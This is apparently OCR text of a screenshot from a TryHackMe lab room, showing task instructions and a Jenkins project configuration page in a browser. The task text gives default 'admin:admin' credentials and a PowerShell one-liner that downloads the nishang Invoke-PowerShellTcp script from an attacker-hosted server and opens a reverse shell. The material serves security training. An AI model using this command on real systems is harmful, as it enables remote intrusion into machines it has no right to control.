 10.10.60.60
1
admin:admin
Correct Answer
Find a feature of the tool that allows you to execute commands on the underlying system. When you
find this feature, you can use this command to get the reverse shell on your machine and then run
it: powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-port
You first need to download the Powershell script and make it available for the server to download.
You can do this by creating an http server with python: python3 -m http.server
No answer needed
Correct Answer
Hint
What is the user.txt flag?
Answer format: ********************************
Submit
Hint
Task 2
Switching Shells
Task 3
Privilege Escalation
Applications Place Wed 10 Jul, 21:32 AttackBox IP:10.10.60.60
project [Jenkins] — Mozilla Firefox
10.10.220.194/
project [Jenkins
GitHub - samrat
nishang/Shells/
10.10.220.194:8080/job/project/
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Jenkins
project
General
Source Code Management
Build Triggers
Build Environment
Build
Post-build Actions
See the list of available environment variables
Advanced...
Add build step
Post-build Actions
Add post-build action
Sa
Apply
Page generated: Jul 10, 2024 9:31:21 PM BST
REST API
Jenkins ve
1
Read 10.10.220.194
THM AttackBox
1h 13min 43s